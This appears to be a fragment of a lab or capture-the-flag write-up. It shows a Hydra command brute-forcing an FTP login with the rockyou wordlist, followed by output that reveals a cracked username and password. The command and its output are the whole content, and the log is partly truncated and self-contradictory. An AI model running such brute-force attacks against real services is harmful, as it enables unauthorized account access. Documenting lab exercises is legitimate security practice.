 [root@parrot]-[/usr/share/seclists]
#hydra -l pawan -P /usr/share/wordlists/rockyou.txt ftp.exploit-writeup.com ftp -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 15:32:25
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ftp://ftp.exploit-writeup.com:21/
[21][ftp] host: ftp.exploit-writeup.com   login: pawan   password: december
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 15:33:14